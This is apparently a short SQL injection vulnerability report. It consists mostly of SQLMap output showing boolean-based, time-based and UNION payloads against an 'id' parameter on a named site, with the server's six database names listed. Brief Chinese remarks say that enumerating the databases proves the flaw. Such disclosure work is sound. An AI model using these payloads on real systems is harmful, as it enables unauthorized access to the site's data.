 SQLMap
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=11 AND 3071=3071
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=11 AND (SELECT 6228 FROM (SELECT(SLEEP(5)))PFkq)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=-6450 UNION ALL SELECT NULL,NULL,CONCAT(0x7171706a71,0x5455657561545a746d437365734d49666877787375684d4c5151566d7243456147784c75656f57
68,0x71706b6a71),NULL,NULL,NULL,NULL,NULL-- nxKC
---
[04:24:11] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38
back-end DBMS: MySQL >= 5.0.12
[04:24:11] [INFO] fetching database names
[04:24:11] [WARNING] reflective value(s) found and filtering out
[04:24:11] [INFO] used SQL query returns 6 entries
[04:24:12] [INFO] retrieved: 'information_schema'
[04:24:12] [INFO] retrieved: 'cycc_bug'
[04:24:12] [INFO] retrieved: 'mysql'
跑到数据库名即可证明漏洞存在
[04:24:13] [INFO] retrieved: 'performance_schema'
[04:24:13] [INFO] retrieved: 'phpcms'
[04:24:13] [INFO] retrieved: 'test'
available databases [6]:
[*] cycc_bug
[*] information_schema
[*] mysql
[*] performance_schema
截图(Ctrl + 3)
[*] phpcms
[*] test
[04:24:13] [INFO] fetched data logged to text files under 'C:\Users\lateral\AppData\Local\sqlmap\output\bug.chinacycc.com'
[*] ending @ 04:24:13 /2020-03-04/